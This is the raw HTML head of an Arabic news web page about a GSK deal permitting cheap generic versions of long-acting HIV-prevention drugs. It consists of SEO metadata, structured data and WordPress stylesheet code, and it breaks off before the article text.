

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/4457/
body_size: 30943
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>للوقاية من الإيدز.. علاج مقلّد بتكلفة أقل - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="للوقاية من الإيدز.. علاج مقلّد بتكلفة أقل قامت شركة الأدوية البريطانية &quot;جي.إس.كيه&quot; بعقد صفقة للسماح باستخدام نسخ مقلّدة رخيصة من الأدوية الوقائية الطويلة الأمد" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="الوان"/>
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/4457/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="ألوان ألوان منصة إعلامية تناقش القضايا الاجتماعية - 20 يناير، 2026" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="للوقاية من الإيدز.. علاج مقلّد بتكلفة أقل - ألوان" />
		<meta property="og:description" content="للوقاية من الإيدز.. علاج مقلّد بتكلفة أقل قامت شركة الأدوية البريطانية &quot;جي.إس.كيه&quot; بعقد صفقة للسماح باستخدام نسخ مقلّدة رخيصة من الأدوية الوقائية الطويلة الأمد" />
		<meta property="og:url" content="https://www.alwan-news.com/4457/" />
		<meta property="fb:app_id" content="https://www.facebook.com/alwan2022" />
		<meta property="fb:admins" content="https://www.facebook.com/alwan2022" />
		<meta property="og:image" content="https://www.alwan-news.com/wp-content/uploads/2022/08/للوقاية-من-الإيدز..-علاج-مقلّد-بتكلفة-أقل.webp" />
		<meta property="og:image:secure_url" content="https://www.alwan-news.com/wp-content/uploads/2022/08/للوقاية-من-الإيدز..-علاج-مقلّد-بتكلفة-أقل.webp" />
		<meta property="og:image:width" content="656" />
		<meta property="og:image:height" content="395" />
		<meta property="article:tag" content="أخبار" />
		<meta property="article:tag" content="العالم" />
		<meta property="article:tag" content="صحة" />
		<meta property="article:tag" content="منوعات" />
		<meta property="article:tag" content="ألوان نيوز" />
		<meta property="article:tag" content="الإيدز" />
		<meta property="article:tag" content="الوقايةمن_الإيدز" />
		<meta property="article:tag" content="امريكا" />
		<meta property="article:tag" content="خالدعبدو" />
		<meta property="article:tag" content="دمحمدعدنان" />
		<meta property="article:published_time" content="2022-07-31T22:54:07+00:00" />
		<meta property="article:modified_time" content="2022-07-31T22:54:08+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alwan2022" />
		<meta property="article:author" content="https://www.facebook.com/alwan2022" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@alwan_2022" />
		<meta name="twitter:title" content="للوقاية من الإيدز.. علاج مقلّد بتكلفة أقل - ألوان" />
		<meta name="twitter:description" content="للوقاية من الإيدز.. علاج مقلّد بتكلفة أقل قامت شركة الأدوية البريطانية &quot;جي.إس.كيه&quot; بعقد صفقة للسماح باستخدام نسخ مقلّدة رخيصة من الأدوية الوقائية الطويلة الأمد" />
		<meta name="twitter:creator" content="@alwan_2022" />
		<meta name="twitter:image" content="https://www.alwan-news.com/wp-content/uploads/2022/02/Logo.png" />
		<meta name="twitter:label1" content="كُتب من قِبل" />
		<meta name="twitter:data1" content="الوان" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alwan-news.com\/4457\/#article","name":"\u0644\u0644\u0648\u0642\u0627\u064a\u0629 \u0645\u0646 \u0627\u0644\u0625\u064a\u062f\u0632.. \u0639\u0644\u0627\u062c \u0645\u0642\u0644\u0651\u062f \u0628\u062a\u0643\u0644\u0641\u0629 \u0623\u0642\u0644 - \u0623\u0644\u0648\u0627\u0646","headline":"\u0644\u0644\u0648\u0642\u0627\u064a\u0629 \u0645\u0646 \u0627\u0644\u0625\u064a\u062f\u0632.. \u0639\u0644\u0627\u062c \u0645\u0642\u0644\u0651\u062f \u0628\u062a\u0643\u0644\u0641\u0629 \u0623\u0642\u0644","author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/08\/\u0644\u0644\u0648\u0642\u0627\u064a\u0629-\u0645\u0646-\u0627\u0644\u0625\u064a\u062f\u0632..-\u0639\u0644\u0627\u062c-\u0645\u0642\u0644\u0651\u062f-\u0628\u062a\u0643\u0644\u0641\u0629-\u0623\u0642\u0644.webp","width":656,"height":395},"datePublished":"2022-08-01T01:54:07+03:00","dateModified":"2022-08-01T01:54:08+03:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/www.alwan-news.com\/4457\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alwan-news.com\/4457\/#webpage"},"articleSection":"\u0623\u062e\u0628\u0627\u0631, \u0627\u0644\u0639\u0627\u0644\u0645, \u0635\u062d\u0629, \u0645\u0646\u0648\u0639\u0627\u062a, \u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632, \u0627\u0644\u0625\u064a\u062f\u0632, \u0627\u0644\u0648\u0642\u0627\u064a\u0629\u0645\u0646_\u0627\u0644\u0625\u064a\u062f\u0632, \u0627\u0645\u0631\u064a\u0643\u0627, \u062e\u0627\u0644\u062f\u0639\u0628\u062f\u0648, \u062f\u0645\u062d\u0645\u062f\u0639\u062f\u0646\u0627\u0646"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/4457\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/#listItem","position":2,"name":"\u0623\u062e\u0628\u0627\u0631","item":"https:\/\/www.alwan-news.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/world\/#listItem","name":"\u0627\u0644\u0639\u0627\u0644\u0645"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/world\/#listItem","position":3,"name":"\u0627\u0644\u0639\u0627\u0644\u0645","item":"https:\/\/www.alwan-news.com\/category\/news\/world\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/4457\/#listItem","name":"\u0644\u0644\u0648\u0642\u0627\u064a\u0629 \u0645\u0646 \u0627\u0644\u0625\u064a\u062f\u0632.. \u0639\u0644\u0627\u062c \u0645\u0642\u0644\u0651\u062f \u0628\u062a\u0643\u0644\u0641\u0629 \u0623\u0642\u0644"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/4457\/#listItem","position":4,"name":"\u0644\u0644\u0648\u0642\u0627\u064a\u0629 \u0645\u0646 \u0627\u0644\u0625\u064a\u062f\u0632.. \u0639\u0644\u0627\u062c \u0645\u0642\u0644\u0651\u062f \u0628\u062a\u0643\u0644\u0641\u0629 \u0623\u0642\u0644","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/world\/#listItem","name":"\u0627\u0644\u0639\u0627\u0644\u0645"}}]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/4457\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author","url":"https:\/\/www.alwan-news.com\/author\/alwannews\/","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/4457\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebPage","@id":"https:\/\/www.alwan-news.com\/4457\/#webpage","url":"https:\/\/www.alwan-news.com\/4457\/","name":"\u0644\u0644\u0648\u0642\u0627\u064a\u0629 \u0645\u0646 \u0627\u0644\u0625\u064a\u062f\u0632.. \u0639\u0644\u0627\u062c \u0645\u0642\u0644\u0651\u062f \u0628\u062a\u0643\u0644\u0641\u0629 \u0623\u0642\u0644 - \u0623\u0644\u0648\u0627\u0646","description":"\u0644\u0644\u0648\u0642\u0627\u064a\u0629 \u0645\u0646 \u0627\u0644\u0625\u064a\u062f\u0632.. \u0639\u0644\u0627\u062c \u0645\u0642\u0644\u0651\u062f \u0628\u062a\u0643\u0644\u0641\u0629 \u0623\u0642\u0644 \u0642\u0627\u0645\u062a \u0634\u0631\u0643\u0629 \u0627\u0644\u0623\u062f\u0648\u064a\u0629 \u0627\u0644\u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0629 \"\u062c\u064a.\u0625\u0633.\u0643\u064a\u0647\" \u0628\u0639\u0642\u062f \u0635\u0641\u0642\u0629 \u0644\u0644\u0633\u0645\u0627\u062d \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0646\u0633\u062e \u0645\u0642\u0644\u0651\u062f\u0629 \u0631\u062e\u064a\u0635\u0629 \u0645\u0646 \u0627\u0644\u0623\u062f\u0648\u064a\u0629 \u0627\u0644\u0648\u0642\u0627\u0626\u064a\u0629 \u0627\u0644\u0637\u0648\u064a\u0644\u0629 \u0627\u0644\u0623\u0645\u062f","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/4457\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"creator":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/08\/\u0644\u0644\u0648\u0642\u0627\u064a\u0629-\u0645\u0646-\u0627\u0644\u0625\u064a\u062f\u0632..-\u0639\u0644\u0627\u062c-\u0645\u0642\u0644\u0651\u062f-\u0628\u062a\u0643\u0644\u0641\u0629-\u0623\u0642\u0644.webp","@id":"https:\/\/www.alwan-news.com\/4457\/#mainImage","width":656,"height":395},"primaryImageOfPage":{"@id":"https:\/\/www.alwan-news.com\/4457\/#mainImage"},"datePublished":"2022-08-01T01:54:07+03:00","dateModified":"2022-08-01T01:54:08+03:00"},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; للوقاية من الإيدز.. علاج مقلّد بتكلفة أقل خلاصة التعليقات" href="https://www.alwan-news.com/4457/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F4457%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F4457%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) 